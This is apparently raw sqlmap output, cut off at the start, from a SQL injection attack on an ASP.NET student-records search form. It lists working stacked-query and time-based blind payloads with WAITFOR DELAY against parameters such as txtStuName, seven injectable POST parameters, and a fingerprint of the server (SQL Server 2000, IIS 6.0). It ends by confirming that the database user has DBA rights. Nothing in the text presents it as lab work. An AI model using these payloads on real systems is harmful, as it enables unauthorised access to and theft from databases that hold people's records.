 LL,NULL,NULL,NULL,NULL,NULL-- &txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectC
lass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&authorize=-1&public=-1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtStuName=1'); WAITFOR DELAY '0:0:5'--&txtStuNo=&cboCollege=&cboDe
greeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&
authorize=-1&public=-1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtStuName=1') WAITFOR DELAY '0:0:5'--&txtStuNo=&cboCollege=&cboDeg
reeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&a
uthorize=-1&public=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[18:53:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:53:17] [INFO] testing if current user is DBA
[18:53:18] [INFO] heuristics detected web page charset 'GB2312'
current user is DBA:    True